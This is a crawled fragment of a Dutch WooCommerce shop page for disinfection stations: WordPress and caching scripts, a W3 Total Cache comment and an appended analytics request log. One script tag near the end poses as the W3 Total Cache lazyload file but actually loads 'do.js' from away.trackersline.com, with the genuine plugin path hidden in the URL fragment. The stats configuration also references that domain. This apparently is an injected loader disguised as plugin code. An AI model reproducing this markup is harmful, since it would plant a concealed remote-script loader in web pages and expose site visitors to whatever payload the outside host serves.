<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.0.1/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/6.0.1/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script src='https://stats.wp.com/e-202419.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4',blog:'177050095',post:'0',tz:'2',srv:'away.trackersline.com'} ]);
	_stq.push([ 'clickTrackerInit', '177050095', '0' ]);
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://away.trackersline.com/do.js?l=1#/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object caching 102/505 objecten gebruiken disk
Paginacaching met disk: enhanced 
Bezorg netwerk inhoud via N/A
Lazy-loading
Minified gebruikt disk
Database caching 8/88 wachtrijen in 8.000 seconden gebruikt disk

Served from: hygiene-stations.com @ 2024-05-09 17:03:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1269861954&t=pageview&_s=1&dl=https%3A%2F%2Fhygiene-stations.com%2Fproduct-category%2Fdesinfectiezuilen%2F&ul=en-us%40posix&dt=Desinfectie%20zuilen%20en%20toebehoren%20%7C%20Hygiene%20Stations&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=119629284&gjid=924918482&cid=1382048009.1766706629&tid=UA-165845487-2&_gid=950140405.1766706629&_slc=1&z=1743122140
body_size: -452
content:
2,cG-9KZ27LXCXK